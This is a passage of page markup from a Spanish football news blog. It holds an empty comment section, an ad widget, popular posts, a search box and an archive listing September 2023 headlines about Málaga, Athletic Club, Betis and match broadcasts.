<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6019612970183478594?po=9092573074762159723&hl=es&saa=85391&origin=https://www.nuevofutbol.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.nuevofutbol.com/2023/09/malaga-novedad-atletico-baleares.html' id='Blog1_blog-pager-older-link' title='Ver más Artículos'>Ver mas Artículos</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.nuevofutbol.com/feeds/9092573074762159723/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='st-sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar-inner'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6766872646"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><center>Entradas Más Populares</center></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOEfPc4fhOAXHqMHeDYTWq_Xi_H4GhHqGjGvm5fiFkiL7sI-oRkk8OoYEmk3-bMN7e9KwYjN9Msx9LCAlihxYZOnhvgrQzDsFqsWFn0CaATOfsWWASv20_7d9OH51y3hD9INLva6BsdQA/w72-h72-p-k-no-nu/Irina+Shayk.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/08/irina-shayk-novia-de-cristiano-ronaldo.html'>Irina Shayk, novia de Cristiano Ronaldo posa para GQ</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUw4EZNOFVryEihZcBKVUIHR6rFObmKwP862o1c_aYW1VuzWNqgPy13TREX1lK3Ma_AycmVS8XLSD594W7wdd1TAHa3gobNuwCMXopXSf1JOkTWj6JuqP84uEc3VfGgxAjC6rdoJ9bUvY/w72-h72-p-k-no-nu/camiseta_barcelona6.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2010/12/fc-barcelona-asi-seria-la-camiseta.html'>FC Barcelona: Así sería la camiseta 2011/2012</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhFAJ1vcbPBdMLlpz2wzflu8UrmKwQBEFOW3pnN1FFYlSRlfbzD_kBpDri1rDr6FNGg00fH6QzOSSwk0JIuDmDiIdkVYCeEbcE2U3VaPtmIcRuwXVHqrwGRrtTVrS4pghyphenhyphenbzGBKeB-LKc2/w72-h72-p-k-no-nu/shakira-pique-2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/01/shakira-y-pique-un-waka-romance.html'>Shakira y Piqué, &#191; un waka Romance ?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguPdny-PDqVZiUZomciKs3mYlXm-TbAeTGCzdOVRYEo0c_l3iQys5v6JwPRvXB_0AXhvZYKpIgcas7LufhpvxciZrLCj47ypRPShhZwMjBIzuSZ_nGJxC22EaIDodTMMkm0MvqanISezE/w72-h72-p-k-no-nu/FC-Barcelona-2%255B1%255D.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.nuevofutbol.com/2011/04/fc-barcelona-quiere-meterse-en-el.html'>FC Barcelona quiere meterse en el fútbol ingles</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.nuevofutbol.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2026/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(4070)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(495)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(420)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(338)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(228)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(308)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(379)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2025/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(406)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5874)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(364)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(411)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(617)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(754)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(354)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(395)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(404)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(477)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2024/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6601)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(510)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(467)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(547)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(702)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2023/09/como-pedir-devolucion-importe-fef-tv.html'>Cómo pedir la devolución a FEF TV</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/betis-nuevo-pretendiente-lateral.html'>Betis, un nuevo pretendiente por el lateral</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/victor-garcia-malaga-aficion-de-primera-division.html'>Víctor García - Málaga -: &quot;La afición es de Primer...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-rayo-vallecano-mallorca.html'>Ver en directo el Rayo Vallecano - Mallorca</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-getafe-villarreal.html'>Ver en directo el Getafe - Villarreal</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-novedad-lista-real-sociedad.html'>Athletic, una novedad en la lista ante la Real</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/como-ver-la-primera-rfef-con-kodi-y-app.html'>Cómo ver la Primera RFEF con Kodi y app</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/fef-tv-pide-disculpas-toca-limpiar-la.html'>FEF TV pide disculpas: toca limpiar la caché</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-horarios-academia-29-septiembre-1-octubre.html'>Málaga, horarios de la Academia (del 29 de Septiem...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-lesion-de-unai-gomez.html'>Athletic, lesión de Unai Gómez</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/oficial-almeria-destituido-vicente.html'>Oficial: Almería, destituido Vicente Moreno</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-volvera-por-el-defensa.html'>Athletic, volverá a por el defensa</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-un-alta-casi-esperada.html'>Athletic, un alta casi esperada</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-fc-barcelona-sevilla.html'>Ver en directo el FC Barcelona - Sevilla</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-luz-acerca-de-la-vuelta-de-haitam.html'>Málaga, luz acerca de la vuelta de Haitam</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/oriana-marzoli-abandona-gh-vip.html'>Oriana Marzoli abandona GH VIP</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/betis-pendientes-futuro-del-argentino.html'>Betis, pendientes del futuro del argentino</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-ander-herrera-empatiza-bordalas.html'>Athletic, Ander Herrera empatiza con Bordalás</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/lago-junior-sufre-ataques-racistas-en.html'>Lago Junior sufre ataques racistas en Santander</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/pellicer-malaga-ante-san-fernando-partido-duro.html'>Pellicer - Málaga -: &quot;Ante el San Fernando va a se...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/bordalas-athletic-comunicado-azulon.html'>Bordalás se refiere a lo sucedido ante el Athletic...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-nuevo-interesado-por-delantero.html'>Athletic, un nuevo interesado por el delantero</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-cierre-ejercicio-presupuesto-2023-2024.html'>Athletic, cierre de ejercicio y presupuesto para l...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-este-domingo-habra-video-cantico.html'>Málaga, este domingo habrá vídeo cántico malaguista</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-confirma-no-cierre-abonado.html'>El Málaga confirma que no tienen todavía una fecha...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/borja-iglesias-granada-betis.html'>Borja Iglesias aclara el incidente del Granada - B...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-se-conoce-la-lesion-de-juan.html'>Málaga, se conoce la lesión de Juan Hernández</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/los-sitios-malaga-para-ver-malaga-cf-san-fernando.html'>Los sitios de Málaga para ver el Málaga CF - San F...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/tebas-senalar-jugador-betis.html'>Javier Tebas vuelve a señalar a un jugador del Betis</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-habla-entorno-fichaje.html'>Athletic, habla con su entorno para su fichaje</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-duda-partido-san-fernando.html'>Málaga, duda para el partido ante el San Fernando</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/alfonso-herrero-el-malaga-es-un-senor.html'>Alfonso Herrero: &quot;El Málaga es un señor club&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-espera-recuperar-jugador.html'>Athletic, espera poder recuperar a un jugador</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/oficial-arenteiro-firma-vicente-esquerdo.html'>Oficial: Arenteiro, firma Vicente Esquerdo</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/betis-ofrecido-un-central-de-experiencia.html'>Betis, ofrecido un central de experiencia</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-fiebre-malaguista-autobuses-huelva.html'>Málaga, la fiebre malaguista va llenando autobuses...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-seis-jugadores-once-jornada-5-hdb.html'>Málaga, seis jugadores en el once de la jornada 5 ...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-historia-aficionada-nico-williams.html'>Athletic, la historia de una aficionada con Nico W...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/betis-el-debut-sonado-de-assane-diao.html'>Betis, el debut soñado de Assane Diao</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-nuevo-interesado-nico-williams.html'>Athletic, un nuevo interesado por Nico Williams</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-andres-caro-le-saldria-al-betis.html'>Málaga, Andrés Caro le saldría al Betis &quot;casi rega...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/atajate-municipio-malaga-san-fernando.html'>Atajate es el municipio protagonista del Málaga - ...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/fef-tv-app-oficial-ios.html'>FEF TV ya tiene aplicación oficial para iOS</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-granada-betis-app.html'>Ver en directo el Granada - Betis (app)</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/betis-once-con-sorpresa-ante-el-granada.html'>Betis, once con sorpresa ante el Granada</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/dioni-villalba-malaga-cuenta-anecdota-lomo-manteca.html'>Dioni Villalba - Málaga - cuenta su anécdota del l...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/el-getafe-lanza-comunicado-bordalas-williams.html'>El Getafe lanza un comunicado por lo sucedido entr...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-osasuna-atletico-de.html'>Ver en directo el Osasuna - Atlético de Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-un-alta-real-sociedad.html'>Athletic, un alta para medirse a la Real Sociedad</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-celta-alaves.html'>Ver en directo el Celta - Alavés</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-granada-betis.html'>Ver en directo el Granada - Betis</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/betis-motivo-por-no-fraguo-su-vuelta.html'>Betis, el motivo por el que no se fraguó su vuelta</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/larrubia-malaga-yo-me-quiero-quedar-aqui.html'>Larrubia - Málaga -: &quot;Yo me quiero quedar aquí&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/bordalas-sucedido-inaki-williams.html'>Bordalás se refiere a lo sucedido con Iñaki Williams</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/fef-tv-facua-confirma-que-sera-posible.html'>FEF TV: FACUA confirma que será posible darse de b...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/betis-nueva-camiseta-entrenamientos.html'>Betis, la nueva camiseta que usará</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-juan-hernandez-entrena-al-margen.html'>Málaga, Juan Hernández entrena al margen por unas ...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-se-llega-los-19000-abonados.html'>Málaga, se llega a los 19.000 abonados</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/inaki-williams-responde-bordalas.html'>Iñaki Williams responde a Bordalás</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/jose-alberto-en-la-medida-sigo-malaga-cf.html'>José Alberto: &quot;En la medida que puedo sigo al Málaga&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-cerca-de-los-19000-abonados.html'>Málaga, cerca de los 19.000 abonados</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-por-encima-del-nivel-esperado.html'>Málaga, por encima del nivel esperado</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/oficial-atletico-baleares-juanma.html'>Oficial: Atlético Baleares, Juanma Barrero nuevo t...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-lucas-rodriguez-deja-club-16-anos.html'>Málaga, Lucas Rodríguez deja el club tras 16 años</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-cadiz-rayo-vallecano.html'>Ver en directo el Cádiz - Rayo Vallecano</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-villarreal-girona.html'>Ver en directo el Villarreal - Girona</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-athletic-getafe.html'>Ver en directo el Athletic - Getafe</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-confirmadas-tres-bajas.html'>Athletic, confirmadas tres bajas</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-real-madrid-las-palmas.html'>Ver en directo el Real Madrid - Las Palmas</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/betis-abre-la-posibilidad-sobre-vuelta.html'>Betis, se abre la posibilidad sobre su vuelta</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/pellicer-malaga-no-nos-podemos-permitir-15-minutos-maslo.html'>Pellicer - Málaga -: &quot;No nos podemos permitir 15 m...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/joao-pinto-alaba-la-filosofia-del.html'>Joao Pinto alaba la filosofía del Athletic</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-sesion-con-canteranos-este.html'>Málaga, sesión con presencia de la cantera este mi...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/betis-el-fichaje-estrella-para-la.html'>Betis, el fichaje estrella para la fundación</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/nelson-monte-malaga-etapa-dnipro-dos-bombas.html'>Nélson Monte - Málaga -, en su etapa en el Dnipro:...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/galeria-de-fotos-atletico-malagueno-poli-almeria.html'>Galería de fotos del Atlético Malagueño - Poli Alm...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-el-once-posible-ante-el-getafe.html'>Athletic, el once posible ante el Getafe</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/athletic-los-citados-ante-el-getafe.html'>Athletic, los citados ante el Getafe</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-las-entras-cedidas-al-san.html'>Málaga, las entradas cedidas al San Fernando</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/gabilondo-malaga-me-reconocen-poco-momento.html'>Gabilondo - Málaga -: &quot;Me reconocen poco de momento&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/oficial-marbella-fc-jorge-alvarez-renueva-2025.html'>Oficial: Marbella FC, renueva Jorge Álvarez hasta ...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/como-y-donde-ver-el-athletic-getafe.html'>Cómo y dónde ver el Athletic - Getafe</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/malaga-cuesta-octubre-cinco-partidos.html'>Málaga, la cuesta de octubre tiene cinco partidos</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-mallorca-fc-barcelona.html'>Ver en directo el Mallorca - FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/betis-nueva-camiseta-proximos-encuentros.html'>Betis, la nueva camiseta Hummel que se usará en lo...</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/ver-en-directo-el-sevilla-almeria.html'>Ver en directo el Sevilla - Almería</a></li>
<li><a href='https://www.nuevofutbol.com/2023/09/betis-dos-nuevas-bajas-por-confirmar-alta.html'>Betis, dos nuevas bajas y una alta por confirmar</a></li>
